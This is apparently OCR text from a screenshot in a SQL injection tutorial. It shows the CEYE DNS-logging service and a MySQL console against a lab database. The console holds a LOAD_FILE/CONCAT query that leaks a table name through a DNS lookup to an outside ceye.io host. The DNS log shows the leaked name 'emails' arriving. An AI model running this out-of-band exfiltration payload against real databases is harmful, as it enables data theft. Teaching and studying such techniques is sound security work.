 SQL Injections
CEYE - Monitor service for sec
ADO
ceye.io/records/dns
春秋 网易云课堂
CEYE
ADOOO
Introduce
Payloads
API
DNS Rebinding
Records
HTTP Request
DNS Query
/ Records / DNS Query
CEYE only shows the last 100 records.
input search url name
Download
Reload
Clear
ID Name Remote Addr Created At (UTC+0)
1105361 emails.mysql.r5ourp.ceye.io 202.100.95.174 2018-06-19 16:56:58
1105360 emails.mysql.r5ourp.ceye.io 202.100.95.46 2018-06-19 16:56:58
-19 16:56:58
-19 16:56:58
-19 16:55:40
-19 16:55:40
-19 16:55:40
-19 16:55:40
1
(MySQL 5.6.17) 10.211.55.9/security
conso
le off
ase Structure Content Relations Triggers Table Info Query Table History Users Console
1 SELECT LOAD_FILE(CONCAT('\\\\',(select table_name from information_schema.tables where table_schema=database() limit 0,1),'.mysql.r5ourp.ceye.io\\abc'));
2
Running query...